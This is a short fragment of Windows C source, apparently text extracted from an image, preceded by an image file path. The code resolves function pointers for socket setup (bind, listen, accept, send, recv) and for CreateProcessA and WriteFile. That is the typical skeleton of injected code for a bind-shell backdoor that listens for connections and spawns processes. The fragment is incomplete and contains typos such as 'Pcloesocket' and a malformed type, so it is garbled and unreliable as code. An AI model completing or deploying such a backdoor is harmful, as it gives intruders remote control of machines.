 STARTUPINFO si;
PROCESS_INFORMATION ProcesInformation;
unsigned long IBytesRead = 0;
typedef HINSTANCE(_stdcall*PLoadLibrary)(char*);
typedef FARPROC(_stdcall*PGetProcAddress)(HMODULE_LPCSTR);
PWSAStartup=(FARPROC)Para->dwWSAStartup;
PSocket =(FARPROC)Para->dwSocket;
Phtons =(FARPROC)Para->dwhtons;
Pbind =(FARPROC)Para->dwbind;
Plisten =(FARPROC)Para->dwlisten;
Paccept =(FARPROC)Para->dwaccept;
Psend =(FARPROC)Para->dwsend;
Precv =(FARPROC)Para->dwrecv;
Pcloesocket =(FARPROC)Para->dwclosesocket;
PCreateProcessA=(FARPROC)Para->dwCreateProcessA;
PWriteFile =(FARPROC)Para->dwWriteFile;